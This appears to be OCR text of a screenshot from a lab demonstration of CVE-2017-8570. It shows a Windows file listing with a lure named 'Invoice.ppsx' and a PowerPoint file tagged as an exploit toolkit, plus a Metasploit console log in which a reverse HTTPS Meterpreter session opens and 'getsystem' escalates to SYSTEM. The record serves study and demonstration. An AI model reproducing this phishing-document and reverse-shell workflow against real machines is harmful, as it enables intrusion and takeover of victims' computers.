 Workstation
Operations_win7_64_192....
manage 下载
搜索 下载
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 显示 共享 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
cn_office_professional_plus_2013_x64... 2017/8/16 0:21 文件夹
di64 2017/8/16 16:45 文件夹
packager 2017/8/18 14:21 文件夹
SW_DVD5_Office_Professional_Plus_2... 2017/8/19 0:51 文件夹
uninstall 2017/8/16 17:21 文件夹
1.ps1 2017/8/16 0:40 PS1 文件 5 KB
1.rtf 2017/8/18 12:29 RTF 格式 6 KB
cn_office_professional_plus_2013_x64... 2017/8/15 11:13 好压 ISO 压缩文件 892,682 KB
di64.zip 2017/8/16 16:45 好压 ZIP 压缩文件 4,064 KB
hello.ppsx 2017/8/20 14:43 Microsoft Power... 35 KB
icon.ps1 2017/8/19 0:31 PS1 文件 5 KB
Invoice.ppsx 2017/8/19 13:20 Microsoft Power... 33 KB
packager.exe 2017/8/18 14:26 应用程序 54 KB
packager.zip 2017/8/18 14:21 好压 ZIP 压缩文件 30 KB
sql_help.CHM 2017/8/21 14:55 编译的 HTML 帮... 13 KB
SW_DVD5_Office_Professional_Plus_2... 2017/8/19 0:45 好压 ISO 压缩文件 1,097,122...
uninstall.zip 2017/8/16 17:21 好压 ZIP 压缩文件 1 KB
hello.ppsx 状态: 已共享 作者: CVE-2017-8570 Toolkit 修改日期: 2017/8/20 14:43
Microsoft PowerPoint 幻灯片放映 标题: Microsoft Office Pow... 大小: 34.3 KB
操作中心
网络和共享中心
22:16
Workstation
hack_kali2_10.101.101.16
rminal
Sat 10:16
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.111.16 - Meterpreter session 14 closed. Reason: User exit
msf exploit(handler) > clean
[-] Unknown command: clean.
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:7777
[*] Starting the payload handler...
[*] https://0.0.0.0:7777 handling request from 192.168.111.16; (UUID: 4k4v4fa6
) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 15 opened (10.101.101.16:7777 -> 192.168.111.16:51596)
at 2017-09-02 10:06:40 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.111.16 - Meterpreter session 15 closed. Reason: User exit
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:7777
[*] Starting the payload handler...